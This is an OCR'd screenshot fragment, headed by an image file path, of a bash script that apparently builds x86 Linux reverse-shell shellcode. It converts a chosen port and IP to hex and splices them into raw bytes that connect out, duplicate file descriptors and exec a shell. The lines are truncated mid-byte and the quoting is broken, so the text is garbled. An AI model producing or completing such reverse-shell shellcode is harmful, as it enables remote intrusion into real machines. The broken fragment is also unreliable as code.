
's/^/0/')

fi

echo '[+] Port converted to hex:
echo $port_hex1

echo $port_hex2

echo -e '[+] Final Shellcode:'

shellcode="\x31\xc0\x31\xdb\x31
01\x51\x53\x6a\x02\x89\xe1\xcd\
0\xb0\x66\x31\xdb\xb3\x02\x68\x
\x$ip_hex3\x$ip_hex4\x66\x68\x$
ex1\x66\x53\x89\xe1\x6a\x10\x51
03\xcd\x80\x87\xdf\x31\xc9\xb1\
0\x49\x79\xf9\xb0\x0b\x31\xd2\x